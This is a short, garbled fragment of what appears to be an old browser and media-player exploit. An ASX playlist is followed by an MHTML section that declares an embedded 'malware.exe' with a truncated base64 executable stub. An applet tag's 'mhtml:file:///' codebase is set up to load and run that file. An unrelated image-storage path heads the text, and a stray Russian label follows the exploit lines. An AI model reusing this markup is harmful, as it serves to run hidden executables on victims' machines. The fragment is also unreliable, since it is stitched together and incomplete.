
<ASX version="3">
<Entry>
<ref HREF="cluster.asf"/>
</Entry></ASX>
MIME-Version: 1.0
Content-Location:file:///malware.exe
Content-Transfer-Encoding: base64
TVpEAQUAAgAgACEA//91AAACAACZAAAAPgAAAAEA+zBqcgAAAAAAAAAAAAAAAAAAAAA
AAAAAA
<applet CLASSID="CLSID:55555555-5555"
codebase="mhtml:file:///C:\My Documents\My Music\Virtual
Albums\malware\f ck.asx!file:///malware.exe">
*.asf файл:
url: cluster.html